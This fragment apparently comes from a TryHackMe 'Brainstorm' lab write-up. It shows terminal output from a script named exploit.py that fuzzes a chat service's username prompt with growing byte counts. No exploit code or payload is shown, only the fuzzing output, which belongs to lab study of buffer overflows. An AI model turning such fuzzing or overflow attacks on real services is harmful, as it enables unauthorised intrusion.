 root@kali:~/thm/brainstorm# python3 exploit.py
Fuzzing 0 bytes
Welcome to Brainstorm chat (beta)
Please enter your username (max 20 characters):
Fuzzing 500 bytes
Welcome to Brainstorm chat (beta)
Please enter your username (max 20 characters):
Fuzzing 1000 bytes
Welcome to Brainstorm chat (beta)
Please enter your username (max 20 characters):
Fuzzing 1500 bytes
Welcome to Brainstorm chat (beta)
Please enter your username (max 20 characters):
Fuzzing 2000 bytes
Welcome to Brainstorm chat (beta)
Please enter your username (max 20 characters):
Fuzzing 2500 bytes
Welcome to Brainstorm chat (beta)
Please enter your username (max 20 characters):
Fuzzing 3000 bytes